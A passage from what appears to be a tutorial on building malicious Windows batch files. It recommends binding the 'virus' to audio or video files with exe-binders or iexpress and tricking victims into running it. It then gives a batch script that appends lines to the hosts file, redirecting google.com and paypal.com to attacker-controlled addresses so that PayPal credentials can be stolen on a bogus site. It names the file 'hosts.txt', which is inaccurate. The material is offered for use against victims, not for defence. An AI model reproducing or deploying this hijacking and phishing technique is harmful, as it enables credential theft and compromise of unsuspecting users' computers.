 131

You can also use some exe-binders to bind this virus with any audio, video, text or whatever the files may be, then use some social engineering technique to make the victim execute the file by himself to harm his/her computer.

You can create this virus without using any third party tools in windows, also instead of exe-binder, you can use the ‘iexpress’ wizard to create a custom package.

DNS poisoning:

Batch file can has the tendency to modify the transfer zones by editing the hosts.txt file that resides inside ‘C:\windows\system32\drivers\etc\hosts.txt’, so that it will take you to some malicious websites instead of landing you to the legitimate website. This may also be used for phishing, i.e. redirecting you to a bogus website which looks exactly like the legitimate one, and then steal credentials.

@echo off

echo 10.199.64.66 www.google.com >> C:\windows\system32\drivers\etc\hosts.txt

echo 10.199.64.67 www.paypal.com >> C:\windows\system32\drivers\etc\hosts.txt

exit

This program creates a new entry in the hosts file, so that whenever an user attempts to move to www.google.com, he will be re-directed to another host that has the IP address of 10.199.64.66, likewise if the user attempts to login to the paypal account by typing in www.paypal.com, he will be re-directed to another external bogus website that has the IP address of 10.199.64.67, where if the user enters the credentials unknowingly, they were into the hackers database and he can use it for several other purposes.